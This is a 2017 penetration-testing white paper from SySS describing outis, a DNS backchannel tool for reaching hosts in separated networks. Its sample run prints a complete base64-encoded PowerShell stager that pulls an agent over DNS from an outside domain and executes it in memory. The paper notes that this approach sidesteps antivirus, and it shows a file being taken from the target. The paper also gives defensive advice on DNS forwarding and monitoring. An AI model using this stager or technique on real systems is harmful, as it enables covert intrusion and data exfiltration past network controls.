<span id="page-0-0"></span>

# I T S E C U R I T Y K N O W - H O W

Finn Steglich

# DNS BACKCHANNEL

Using the Domain Name System to Communicate with Hosts in Separated Networks

May 2017













<span id="page-1-0"></span>© SySS GmbH, May 2017 Wohlboldstraße 8, 72072 Tübingen, Germany +49 (0)7071 - 40 78 56-0 info@syss.de www.syss.de

## **Introduction**

In many penetration testing scenarios, firewalls and network separation restrict the connection options between systems. Consider these common examples:

- 1. You control a client system in the customer's local enterprise network. The domain user does not have proxy permissions and should not be able to download (hacking) tools from or upload (sensitive) data to internet systems.
- 2. You control a remote server using RDP, Citrix or a different technology. The configuration does not allow file exchange between your local system and the remote server.
- 3. You can access a WiFi network but do not have credentials for captive portal authentication.

In all of these cases, data exchange using state-based connections (TCP) or even directed datagrams (UDP) outside of the network borders will be prevented. However, Domain Name System (DNS) traffic will often be forwarded by a local name server.

This behavior is used by many tools to allow tunneling data in DNS requests and responses.

- 1. For instance iodine[\[1\]](#page-6-0) allows tunneling of IP traffic through DNS. It greatly helps in the scenario described above in example 3 where you have administrative control of the system or root permissions and can setup TUN devices. For the other scenarios this might not be possible.
- 2. Other tools like dnsfilexfer[\[2\]](#page-6-1), dnsftp[\[3\]](#page-6-2) and (my personal favorite) dnscat2[\[4\]](#page-6-3) allow simple file transfer capabilities (up to command-and-control channels) for unprivileged users over DNS.

The more features the tunneling solution brings, the higher complexity and file sizes usually become. One the one hand, you would like to have your backchannel to be encrypted and authenticated and not to endanger the security of the separated network. On the other hand, you usually need a way to transfer all of the needed software to the target system. And since there is no network except for DNS traffic, this might prove difficult (sometimes we might even have to type it).

So we thought about how post-exploitation agents like Empire[\[5\]](#page-6-4) or Metasploit's meterpreter[\[6\]](#page-6-5) usually do this. And then we wrote a tool on our own, an agent/handler framework for different platforms and transports using stages and up-to-date cryptography.

For the impatient, the link to the source code can be found at [\[7\]](#page-6-6). For the rest of this paper, I would like to tell you more about what it is and how to use it.

# **Staging**

Post-exploitation frameworks often use staging technologies: A short snippet of shellcode or script (called stager) downloads the real software (called agent) that should run on the target system.

If we combine this idea with arbitrary communication channels like the aforementioned DNS backchannel, even large agents can be transferred to a target system in a separated network.



Some solutions propose the use of DNS TXT records which allows transfer of small text files. But they are sometimes blocked. Thus we implemented a stager that could also download the agent using A records (IPv4 addresses) if nothing else works.

For the platform of our stager and agent code we relied on PowerShell which allowed in-memory execution of the entire attack, thus being able to circumvent various anti-virus solutions and not leaving physical files on the target system.

# **Authentication and Encryption**

We also wanted the communication between all systems to be authenticated, so that running the stager or agent on a target system would not leave this system open for arbitrary remote command execution.

Thus our stager incorporates an RSA public key fingerprint. With the agent code it will download the RSA public key and a signature of the code. Now, the stager can check whether the RSA key matches the fingerprint and whether the RSA signature correctly signs the agent code. Only afterwards, we will execute the agent on the target system.

The agent will wrap the DNS backchannel in a TLS stream and will once again check the fingerprint of the server key when doing so. Thus the further connection will be authenticated and encrypted.

# **Sample Run**

For the following sample output of our tool outis[\[7\]](#page-6-6), I installed the handler on the authoritative name server of the domain zfs.sy.gs and executed it with permissions to bind UDP port 53 and thus handle DNS requests for this domain.

After entering run, I copied and executed the generated stager on a Windows system. The communication between the Windows target system and the server only uses DNS forwarded by a local name server.



#### DNSSERVER False IP address of DNS server to connect for all queries

[+] Options for the PLATFORM module POWERSHELL:



#### outis> generatestager

[+] Use the following stager code:

powershell.exe -Enc JAByAD0ARwBlAHQALQBSAGEAbgBkAG8AbQA7ACQAYQA9ACIAIgA7ACQAdAA9ADAAOwBmAG8AcgAoACQAaQA9ADAAOwA7 ACQAaQArACsAKQB7ACQAYwA9ACgAWwBzAHQAcgBpAG4AZwBdACgASQBFAFgAIAAiAG4AcwBsAG8AbwBrAHUAcAAgAC0AdAB5AHAAZQA9AFQAWA BUACAALQB0AGkAbQBlAG8AdQB0AD0AOQAgAHMAJAAoACQAaQApAHIAJAAoACQAcgApAC4AegBmAHMALgBzAHkALgBnAHMALgAgACIAKQApAC4A UwBwAGwAaQB0ACgAJwAiACcAKQBbADEAXQA7AGkAZgAoACEAJABjACkAewBpAGYAKAAkAHQAKwArAC0AbAB0ADIAKQB7ACQAaQAtAC0AOwBjAG 8AbgB0AGkAbgB1AGUAOwB9AGIAcgBlAGEAawA7AH0AJAB0AD0AMAA7ACQAYQArAD0AJABjADsAfQAkAGEAPQBbAEMAbwBuAHYAZQByAHQAXQA6 ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYQApADsAJABiAD0AJABhAC4ATABlAG4AZwB0AGgAOwAkAGYAcAA9ACIAWA B4AEkAMgArAGUAQgBoAGUAUgBMAFMATQBuAHIAVQBNAFgAbgBnAHIARABTAGQATwAyAGQAOAAwAGMAZAB2AHcAcwBKAGMAYwBGAEIAbgAvAGYA LwB3AEoATwBpAEIAVAA4AGIATwA2AHAAZgBXAFgAdwBwAEUATwBQAFAAUgBsAFAAdgBnAE8AbgBlAGcAYwBpAE8AYgBPAGEAZABOAFAAVQBxAH AAZgBRAD0APQAiADsAJABpAD0AMAA7ACQAYQA9ACQAYQB8ACUAewAkAF8ALQBiAFgAbwByACQAZgBwAFsAJABpACsAKwAlACQAZgBwAC4ATABl AG4AZwB0AGgAXQB9ADsAJABwAGsAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAAwACwANwA1ADUAKQA7ACQAcw BpAGcAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAA3ADUANQAsADYAOAA0ACkAOwAkAHMAPQBOAGUAdwAtAE8A YgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAAxADQAMwA5ACwAKAAkAGIALQAxADQAMwA5ACkAKQA7ACQAcwBoAGEAPQBOAGUAdwAtAE 8AYgBqAGUAYwB0ACAAUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkALgBTAEgAQQA1ADEAMgBNAGEAbgBhAGcAZQBk ADsAaQBmACgAQAAoAEMAbwBtAHAAYQByAGUALQBPAGIAagBlAGMAdAAgACQAcwBoAGEALgBDAG8AbQBwAHUAdABlAEgAYQBzAGgAKAAkAHAAaw AuAFQAbwBDAGgAYQByAEEAcgByAGEAeQAoACkAKQAgACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIA aQBuAGcAKAAkAGYAcAApACkAIAAtAFMAeQBuAGMAVwBpAG4AZABvAHcAIAAwACkALgBMAGUAbgBnAHQAaAAgAC0AbgBlACAAMAApAHsAIgBFAF IAUgBPAFIAMQAiADsARQB4AGkAdAAoADEAKQB9ADsAJAB4AD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAZQBjAHUAcgBpAHQAeQAuAEMAcgB5 AHAAdABvAGcAcgBhAHAAaAB5AC4AUgBTAEEAQwByAHkAcAB0AG8AUwBlAHIAdgBpAGMAZQBQAHIAbwB2AGkAZABlAHIAOwAkAHgALgBGAHIAbw BtAFgAbQBsAFMAdAByAGkAbgBnACgAJABwAGsAKQA7AGkAZgAoAC0ATgBvAHQAIAAkAHgALgBWAGUAcgBpAGYAeQBEAGEAdABhACgAJABzAC4A VABvAEMAaABhAHIAQQByAHIAYQB5ACgAKQAsACIAUwBIAEEANQAxADIAIgAsAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAG UANgA0AFMAdAByAGkAbgBnACgAJABzAGkAZwApACkAKQB7ACIARQBSAFIATwBSADIAIgA7AEUAeABpAHQAKAAyACkAfQA7ACIARwBPAEEARwBF AE4AVAAiADsASQBFAFgAIAAkAHMAOwA=

#### outis> run

[+] DNS listening on 0.0.0.0:53

[+] Sending staged agent (34332 bytes)...

- 100% (184 of 184) |########################################################| Elapsed Time: 0:00:16 Time: 0:00:16 [+] Staging done
- [+] Waiting for connection and TLS handshake...
- [+] Initial connection with new agent started

[+] Upgrade to TLS done

outis session> [+] AGENT: Hello from Agent

#### outis session> download C:\testfile.txt /tmp/out.txt

[+] initiating download of remote file C:\testfile.txt to local file /tmp/out.txt

[+] agent reports a size of 3295 bytes for channel 1

100% (3295 of 3295) |######################################################| Elapsed Time: 0:00:00 Time: 0:00:00 [+] wrote 3295 bytes to file /tmp/out.txt

outis session> exit

Do you really want to exit the session and close the connection [y/N]? y



<span id="page-5-0"></span>outis> exit

For proof of concept we implemented downloading and uploading of files. If you need more functions, I would currently recommend using the stager part to transfer software like dnscat2 to the target system. Use set AGENTTYPE DNSCAT2 in our tool to enable this without having to transfer our agent first.

## **Summary and Solutions**

DNS backchannel techniques are around for quite a while now but we still encounter many systems in intentionally separated network environments where this approach still allows us to open a communication channel outside of the network borders.

With outis[\[7\]](#page-6-6) we implemented a stager based DNS backchannel tool that helps us demonstrating the issues easily and securely.

If you try to set up a network separation in your network, please keep these techniques in mind and prevent your name servers from forwarding arbitrary requests and responses. Also, monitor DNS traffic at your network borders and set up alert levels for misuse.

If you have any questions or comments, please let me know.

## **References**

- <span id="page-6-0"></span>[1] Ekman, E., Andersson, B., and Bezemer, A.: iodine (2006), <http://code.kryo.se/iodine/> (Cited on page [1.](#page-0-0))
- <span id="page-6-1"></span>[2] Jacobs, L.: dnsfilexfer (2014), <https://github.com/leonjza/dnsfilexfer> (Cited on page [1.](#page-0-0))
- <span id="page-6-2"></span>[3] Breen, S. and Vinakovsky, D.: dnsftp (2014), <https://github.com/breenmachine/dnsftp> (Cited on page [1.](#page-0-0))
- <span id="page-6-3"></span>[4] Bowes, R. et al.: dnscat2 (2015), <https://github.com/iagox86/dnscat2> (Cited on page [1.](#page-0-0))
- <span id="page-6-4"></span>[5] Schroeder, W., Nelson, M., Warner, J. et al.: Empire (2016), <http://www.powershellempire.com/> (Cited on page [1.](#page-0-0))
- <span id="page-6-5"></span>[6] Rapid7: metasploit (2005), <https://metasploit.com/> (Cited on page [1.](#page-0-0))
- <span id="page-6-6"></span>[7] Steglich, F.: outis (2017), <https://github.com/SySS-Research/outis> (Cited on pages [1,](#page-0-0) [2,](#page-1-0) and [4.](#page-5-0))



# THE PENTEST EXPERTS

SySS GmbH 72072 Tübingen Germany +49 (0)7071 - 40 78 56-0 info@syss.de

WWW.SYSS.DE











